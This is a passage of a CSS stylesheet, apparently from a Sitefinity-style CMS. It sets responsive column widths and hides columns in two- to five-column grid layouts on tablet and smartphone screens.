                                            .sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20 {width: 50%}


                                            /*------------------------------------------------
                                                4 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_4.sf_tabletdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_tabletdefault_5cols_hide_1.sf_tabletdefault_5cols_hide_2.sf_tabletdefault_5cols_hide_3.sf_tabletdefault_5cols_hide_4 .sf_5cols_5_20 { width: 100%}
}
@media only screen and (min-width: 240px) and (max-width: 320px), only screen and (min-width: 320px) and (max-width: 480px){
/* 
                                  25+75, 33+67, 50+50, 67+33, 75+25 
                                  Transformation in one column with two rows
                                  */
                                
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_2cols_1_33,
                                .sf_colsOut.sf_2cols_2_67,
                                .sf_colsOut.sf_2cols_1_67,
                                .sf_colsOut.sf_2cols_2_33,
                                .sf_colsOut.sf_2cols_1_50,
                                .sf_colsOut.sf_2cols_2_50,
                                .sf_colsOut.sf_2cols_1_25,
                                .sf_colsOut.sf_2cols_2_75,
                                .sf_colsOut.sf_2cols_1_75,
                                .sf_colsOut.sf_2cols_2_25 {
	                                width: 100% !important;
                                }

                                .sf_colsOut.sf_2cols_2_67 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_33 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_75 .sf_colsIn,
                                .sf_colsOut.sf_2cols_2_25 .sf_colsIn {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 3 columns layout, 1 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_1_33,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_34,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_2_34,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_33,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_1_33, 
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_33,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_2_50, 
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_25,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_1_25, 
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_1_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_50 {width: 100% !important;}
                                
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_33 .sf_3cols_3in_33,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_34 .sf_3cols_2in_34,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_33 .sf_3cols_3in_33,
                                .sf_smathphonesdefault_3cols_hide_1 .sf_colsOut.sf_3cols_3_25 .sf_3cols_3in_25,
                                .sf_smathphonesdefault_3cols_hide_2 .sf_colsOut.sf_3cols_3_25 .sf_3cols_3in_25,
                                .sf_smathphonesdefault_3cols_hide_3 .sf_colsOut.sf_3cols_2_50 .sf_3cols_2in_50 {margin-left: 0 !important;}


                                /*------------------- 4 columns layout, 2 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25,
                                .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25,
                                .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 {width: 100% !important;}


                                /*------------------- 5 columns layout, 3 hidden, 2 left --------------- */
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 {width: 100% !important;}/* 
                                    33+34+33, 25+50+25
                                    Transformation in one column with three rows
                                   */
                    
                                body { min-width: 0 !important; }
                                .sfPublicWrapper { width: auto !important; }

                                .sf_colsOut.sf_3cols_1_33,
                                .sf_colsOut.sf_3cols_2_34,
                                .sf_colsOut.sf_3cols_3_33,
                                .sf_colsOut.sf_3cols_1_25,
                                .sf_colsOut.sf_3cols_2_50,
                                .sf_colsOut.sf_3cols_3_25 {width: 100%  !important}

                                .sf_colsOut.sf_3cols_2_34 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_33 .sf_colsIn,
                                .sf_colsOut.sf_3cols_2_50 .sf_colsIn,
                                .sf_colsOut.sf_3cols_3_25 .sf_colsIn
                                {
	                                margin-left: 0 !important;
	                                margin-right: 0 !important;
                                }


                                /*------------------- 4 columns layout, 1 hidden, 3 left --------------- */
                                .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2sf_colsOut._25, 
                                .sf_smathphonesdefault_4cols_hide_1 .sf_colsOut.sf_4cols_3_25, 
                                .sf_smathphonesdefault_4cols_hide_1 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25,
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_1_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 {width: 100% !important;}

                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_1_25 .sf_4cols_1in_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25, 
                                .sf_smathphonesdefault_4cols_hide_2 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_smathphonesdefault_4cols_hide_3 .sf_colsOut.sf_4cols_4_25 .sf_4cols_4in_25,
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_2_25 .sf_4cols_2in_25, 
                                .sf_smathphonesdefault_4cols_hide_4 .sf_colsOut.sf_4cols_3_25 .sf_4cols_3in_25 {margin-left: 0 !important;}

                                /*------------------- 5 columns layout, 2 hidden, 3 left --------------- */
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20,
                                .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20,
                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20,
